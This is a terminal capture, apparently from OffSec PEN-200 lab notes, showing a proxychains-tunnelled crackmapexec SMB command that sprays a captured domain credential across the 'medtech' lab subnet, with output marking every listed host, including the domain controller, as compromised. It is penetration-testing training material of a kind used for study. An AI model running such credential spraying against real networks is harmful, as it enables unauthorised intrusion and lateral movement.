 ┌──(fish㉿kali)-[~/offsec/pen-200-2023/medtech/loot]
└─$ proxychains crackmapexec smb 172.16.206.10-83 -u leon -p 'rabbit:)'
[proxychains] config file found: /etc/proxychains4.conf
[proxychains] preloading /usr/lib/aarch64-linux-gnu/libproxychains.so.4
SMB 172.16.206.11 445 FILES02 [*] Windows 10.0 Build 20348 x64 (name:FILES02) (domain:medtech.com) (signing:False) (SMBv1:Fals
e)
SMB 172.16.206.82 445 CLIENT01 [*] Windows 10.0 Build 22000 x64 (name:CLIENT01) (domain:medtech.com) (signing:False) (SMBv1:Fal
se)
SMB 172.16.206.13 445 PROD01 [*] Windows 10.0 Build 20348 x64 (name:PROD01) (domain:medtech.com) (signing:False) (SMBv1:False
)
SMB 172.16.206.12 445 DEV04 [*] Windows 10.0 Build 20348 x64 (name:DEV04) (domain:medtech.com) (signing:False) (SMBv1:False)
SMB 172.16.206.10 445 DC01 [*] Windows 10.0 Build 20348 x64 (name:DC01) (domain:medtech.com) (signing:True) (SMBv1:False)
SMB 172.16.206.83 445 CLIENT02 [*] Windows 10.0 Build 22000 x64 (name:CLIENT02) (domain:medtech.com) (signing:False) (SMBv1:Fal
se)
SMB 172.16.206.11 445 FILES02 [+] medtech.com\leon:rabbit:) (Pwn3d!)
SMB 172.16.206.82 445 CLIENT01 [+] medtech.com\leon:rabbit:) (Pwn3d!)
SMB 172.16.206.13 445 PROD01 [+] medtech.com\leon:rabbit:) (Pwn3d!)
SMB 172.16.206.12 445 DEV04 [+] medtech.com\leon:rabbit:) (Pwn3d!)
SMB 172.16.206.10 445 DC01 [+] medtech.com\leon:rabbit:) (Pwn3d!)
SMB 172.16.206.83 445 CLIENT02 [+] medtech.com\leon:rabbit:) (Pwn3d!)